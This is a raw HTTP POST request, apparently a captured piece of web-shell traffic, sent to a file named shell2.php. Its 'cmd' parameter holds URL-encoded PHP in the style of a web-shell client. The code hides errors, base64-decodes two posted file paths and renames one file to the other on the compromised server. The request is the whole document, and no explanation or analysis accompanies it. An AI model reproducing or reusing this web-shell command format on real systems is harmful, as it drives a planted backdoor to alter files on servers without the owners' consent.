 POST /shell2.php HTTP/1.1
Host: www.sqli.com:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 829
Connection: close
cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20
asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2279687%22%3Becho%20%40asenc(%24output)%3Becho%20%2283816dde%22
%3B%7Dob_start()%3Btry%7B%24m%3Dget_magic_quotes_gpc()%3B%24src%3Dbase64_decode(m%3Fstripslashes(%24_POST%5B%22t98e6c39097217%22%5D)%
3A%24_POST%5B%22t98e6c39097217%22%5D)%3B%24dst%3Dbase64_decode(m%3Fstripslashes(%24_POST%5B%22i5e8339c8723b1%22%5D)%3A%24_POST%5B%22i
5e8339c8723b1%22%5D)%3Becho(rename(%24src%2C%24dst)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%2
2.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&i5e8339c8723b1=QzovcGhwU3R1ZHkvV1dXL2RpeS9iYi5waHA%3D&t98e6c39097217=
QzovcGhwU3R1ZHkvV1dXL2RpeS9hYS5waHA%3D